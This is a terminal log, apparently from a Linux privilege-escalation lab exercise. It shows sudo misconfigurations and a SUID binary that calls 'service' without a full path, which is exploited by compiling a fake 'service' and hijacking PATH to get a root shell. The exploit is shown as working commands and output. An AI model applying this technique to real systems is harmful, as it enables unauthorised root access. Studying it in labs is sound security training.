 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1640) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ nano /home/user/tools/suid/service.c
user@debian:~$ nano /home/user/tools/suid/service.c
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  service  tools
user@debian:~$ pwd
/home/user
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~#
Wildcards
Executables - Known Exploits
Executables - Shared Object Injection